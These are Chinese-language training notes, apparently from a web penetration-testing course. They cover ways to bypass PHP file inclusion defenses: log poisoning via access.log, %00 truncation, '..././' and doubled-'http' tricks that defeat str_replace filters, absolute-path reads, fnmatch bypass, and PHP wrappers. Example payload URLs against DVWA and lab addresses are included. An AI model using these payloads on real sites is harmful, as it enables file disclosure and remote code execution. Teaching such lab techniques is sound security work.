 文件包含漏洞防御绕过方法
包含日志文件
\logs\access.log
将木马写入access.log
通过包含日志方式执行
演示
截断包含（%00）
适用于
magic_quotes_gpc=off的时候
在PHP 的老版本中也是存在着一些其他的截断问题
演示
添加5.php文件
9期-21、02视频46:33
访问url
192.168.88.145:90/phpinfo.jpg
访问结果是图片
使用%00截断法访问
192.168.88.145:90/5.php?page=phpinfo.jpg%00
访问成功
9期-21、02视频52:32
函数绕过
str_replace函数绕过
程序员通过写匹配规则将../过滤掉
1 本地文件包含绕过
构造..././[木马文件名]
http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=..././phpinfo.jpg
可以绕过
2 绝对路径绕过
使用绝对路径(全路径访问)
page=C:/xampp/htdocs/dvwa/php.ini
3 远程文件包含绕过
构造htthttp://p://192.168.88.143:8080/hao.jpg
当匹配到http://会替换为空就可以绕过
演示
fnmatch函数绕过
程序员使用fnmatch函数匹配判断输入是否符合规则
演示
不同协议绕过
php内置协议
9期-21、03视...
File
读文件
访问本地文件系统
http/https
远程包含
访问远程HTTP(s)网址
ftp
文件上传下载
访问FTP(s)URLS
ssh2
php
base64读文件时加密
访问各个输入/输出流(I/o streams)